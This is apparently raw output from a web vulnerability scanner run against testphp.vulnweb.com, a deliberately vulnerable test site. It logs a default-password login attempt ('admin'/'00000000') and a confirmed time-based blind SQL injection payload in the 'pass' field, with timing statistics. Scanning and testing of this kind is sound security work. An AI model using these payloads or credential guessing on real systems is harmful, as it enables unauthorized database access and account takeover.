 [INFO] 2023-10-27 16:49:02 [bruteforce:formbrute_community.go:465] ensuring "admin"/"00000000" can login ht
tp://testphp.vulnweb.com/userinfo.php
[ERRO] 2023-10-27 16:49:03 [controller:runner.go:86] brute-force/form-brute/defaultdifferent response statu
s code 302/200
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/userinfo.php"
VulnType "blind-based/default"
Payload "aaa'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "pass"
ParamValue "aaa'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
avg_time "340"
std_dev "216"
sleep_time "2000"
p_time "360"
n_time "2239"
stat "{\"normal\":{\"samples\":[257,823,230,240,247,243],\"avg\":340,\"std_dev\":216.1542658997
6582,\"sleep_time\":2},\"sleep_0_time\":360,\"quick_check\":{\"samples\":[2239],\"sleep\":2},\"verify\":{\"
samples\":[3255,3944,3253],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"